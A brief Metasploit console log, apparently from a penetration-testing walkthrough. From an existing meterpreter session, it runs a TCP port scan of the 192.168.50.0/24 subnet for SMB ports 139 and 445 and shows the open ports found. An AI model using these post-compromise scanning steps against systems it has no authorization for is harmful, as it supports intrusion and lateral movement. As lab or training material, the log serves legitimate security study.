 meterpreter > bg
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.50.2/24
rhosts => 192.168.50.2/24
msf5 auxiliary(scanner/portscan/tcp) > set ports 139, 445
ports => 139, 445
msf5 auxiliary(scanner/portscan/tcp) > exploit
[+] 192.168.50.2: - 192.168.50.2:445 - TCP OPEN
[+] 192.168.50.2: - 192.168.50.2:139 - TCP OPEN
[*] 192.168.50.2/24: - Scanned 26 of 256 hosts (10% complete)
Ots安全